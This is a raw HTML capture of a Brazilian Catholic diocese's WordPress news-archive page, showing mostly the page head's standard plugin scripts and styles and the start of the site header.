

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diocesedeviana.org.br/canal/noticias-da-diocese/page/11
body_size: 54952
content:
<!DOCTYPE html>
<html lang="pt-BR" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=devide-width,initial-scale=1">
	<title>Notícias da Diocese &laquo;  Diocese de Viana</title>	
	<link rel="alternate" type="application/rss+xml" title="Diocese de Viana RSS Feed" href="https://diocesedeviana.org.br/feed" />
	<meta name="google-site-verification" content="FiWtuLPWucsiTXRvj6BzWQAeKd__h5UQB7tn8yAp7-o" />	<link rel="pingback" href="https://diocesedeviana.org.br/xmlrpc.php" />
	
	<link rel="SHORTCUT ICON" HREF="https://diocesedeviana.org.br/wp-content/uploads/2023/04/icon-viana.ico">	
	<!--[if lt IE 9]>
    <script src="https://diocesedeviana.org.br/wp-content/themes/minhaparoquia/js/html5shiv.js"></script>
    <![endif]-->

    <link href="https://fonts.googleapis.com/css?family=Dancing+Script:400,700|Poppins:300,400,600&display=swap" rel="stylesheet">

    <link rel="stylesheet" href="https://diocesedeviana.org.br/wp-content/themes/minhaparoquia/style.css" type="text/css" media="screen" />	
    <link rel="stylesheet" type="text/css" href="https://diocesedeviana.org.br/wp-content/themes/minhaparoquia/css/styles.css">
    <link rel="stylesheet" href="https://diocesedeviana.org.br/wp-content/themes/minhaparoquia/style-tema.css" media="screen">

    <!-- javascript -->
	<script type="text/javascript" src="https://diocesedeviana.org.br/wp-content/themes/minhaparoquia/js/jquery.js"></script>
	<script type="text/javascript" src="https://diocesedeviana.org.br/wp-content/themes/minhaparoquia/js/script.js"></script>
	
	
<!-- MapPress Easy Google Maps Versão:2.73.9 (http://www.mappresspro.com) -->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed de categoria para Diocese de Viana &raquo; Notícias da Diocese" href="https://diocesedeviana.org.br/canal/noticias-da-diocese/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/diocesedeviana.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mec-select2-style-css'  href='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.min.css?ver=5.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css'  href='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/css/iconfonts.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css'  href='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/css/frontend.min.css?ver=5.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css'  href='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css'  href='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='mec-featherlight-style-css'  href='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='mec-google-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A100%2C300%2C400%2C700&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css'  href='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://diocesedeviana.org.br/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://diocesedeviana.org.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css'  href='https://diocesedeviana.org.br/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='locaisCss-css'  href='https://diocesedeviana.org.br/wp-content/plugins/locais/css/locais.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='mappress-leaflet-css'  href='https://unpkg.com/leaflet@1.7.1/dist/leaflet.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='mappress-css'  href='https://diocesedeviana.org.br/wp-content/plugins/mappress-google-maps-for-wordpress/css/mappress.css?ver=2.73.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://diocesedeviana.org.br/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='https://diocesedeviana.org.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='mec-frontend-script-js-extra'>
/* <![CDATA[ */
var mecdata = {"day":"dia","days":"dias","hour":"hora","hours":"horas","minute":"minuto","minutes":"minutos","second":"segundo","seconds":"segundos","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/diocesedeviana.org.br\/wp-admin\/admin-ajax.php","fes_nonce":"8d2ac0afd0","current_year":"2026","current_month":"02","datepicker_format":"yy-mm-dd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/js/frontend.js?ver=5.19.0' id='mec-frontend-script-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/js/events.js?ver=5.19.0' id='mec-events-script-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4' id='fancybox-for-wp-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js' id='lity-js-js'></script>
<script type='text/javascript' src='http://maps.googleapis.com/maps/api/js?key=AIzaSyDOuN4LVVXQMXZSkP29e9vHkUzIANq9uAo&#038;sensor=false&#038;ver=6.0.11' id='googleMaps-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/locais/js/gmap.js?ver=6.0.11' id='locaisGmap-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/locais/js/locais.js?ver=6.0.11' id='locaisMaps-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://diocesedeviana.org.br/wp-json/" /><link rel="alternate" type="application/json" href="https://diocesedeviana.org.br/wp-json/wp/v2/categories/148" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diocesedeviana.org.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://diocesedeviana.org.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function() {},				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript" charset="utf-8">var locaisOptions = {"lat":-3.2023657999999999,"lng":-45.037317100000003,"zoom":5,"uri":"https:\/\/diocesedeviana.org.br\/wp-content\/plugins\/locais\/"}</script><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://diocesedeviana.org.br/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '47037';
	window._wp_rp_num_rel_posts = '4';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'MISSA+DO+RITO+DA+ADMISS%C3%83O+A+ORDEM+SACRA+NA+PAR%C3%93QUIA+S%C3%83O+CRIST%C3%93V%C3%83O';
	window._wp_rp_post_tags = ['not%C3%ADcias+da+diocese', 'santa', 'permanent', 'pedro', 'costa', 'ao', 'padr', 'neo', 'carlo', 'georg', 'deu', 'sacramento', 'na', 'de', 'alt', 'da'];
	window._wp_rp_promoted_content = true;
</script>
<style type="text/css">
.related_post_title {
}
ul.related_post {
}
ul.related_post li {
}
ul.related_post li a {
}
ul.related_post li img {
}
</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Facebook Open Graph Meta Tags for WordPress 1.2 -->
<meta property="og:locale" content="pt_BR" />
<meta property="og:site_name" content="Diocese de Viana" />
<meta property="og:title" content="Notícias da Diocese" />
<meta property="og:url" content="https://diocesedeviana.org.br/canal/noticias-da-diocese" />
<link rel="canonical" href="https://diocesedeviana.org.br/canal/noticias-da-diocese" />
<meta property="og:type" content="article" />
<meta property="og:description" content="Notícias da Diocese" />
<!-- END - Facebook Open Graph Meta Tags for WordPress -->
</head>

<body class="archive paged category category-noticias-da-diocese category-148 paged-11 category-paged-11 wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
    
<header class="main_topo">
    <h1 class="fontzero">Diocese de Viana</h1>

    <div class="main_topbar">
        <div class="container">
            <div class="main_topbar_infos">

                <article>
                    <h2 class="icon-marker">
                    	<script language=JavaScript>
						document.write("Viana, MA, ")
						var mydate=new Date()
						var year=mydate.getYear()
						if (year<2000)
						year += (year < 1900) ? 1900 : 0
						var day=mydate.getDay()
						var month=mydate.getMonth()
						var daym=mydate.getDate()
						if (daym<10)
						daym=""+daym
						var montharray=new Array(" de janeiro de "," de fevereiro de "," de mar&ccedil;o de ","de abril de ","de maio de ","de junho de ","de julho de ","de agosto de ","de setembro de "," de outubro de "," de novembro de "," de dezembro de ")
						document.write(" "+daym+" "+montharray[month]+year+" ")
						document.write("")
					    </script>
                    </h2>
                </article>

                                <article>
                    <h2 class="icon-phone">(98) 3351-1174</h2>
                </article>
                            </div>

                        <div class="main_redes_sociais">
                                	<a href="https://www.facebook.com/pg/diocesedevianamaranhao" target="_blank" title="Facebook" class="mp-transition"><i class="icon-facebook icon-notext"></i></a>
            	            		<a href="https://www.instagram.com/diocesedeviana/" target="_blank" title="Instagram" class="mp-transition"><i class="icon-instagram icon-notext"></i></a>
        		        			<a href="https://www.youtube.com/@diocesedevianane5738" target="_blank" title="Youtube" class="mp-transition"><i class="icon-youtube icon-notext"></i></a>
        		                <span class="icon-search icon-notext jicon_busca"></span>
            </div>
            
        </div>
    </div>

    <div class="main_header">
        <div class="container">
        	<!--Logotipo-->
                        <div class="main_logo">
                <a href="https://diocesedeviana.org.br" title="Diocese de Viana" class="mp-transition">
                    <img src="http://diocesedeviana.org.br/wp-content/uploads/2020/03/logo.png" alt="Diocese de Viana" title="Diocese de Viana"/>
                </a>
            </div>
            
            <div class="b_menu_mobile"></div>
        </div>
    </div>

    <div class="main_menu">
        <div class="container">
            <div class="main_busca">
                <span class="j_fechar_busca fontsize2"><i class="icon-cross icon-notext"></i></span>
                <!--Campo de Busca-->
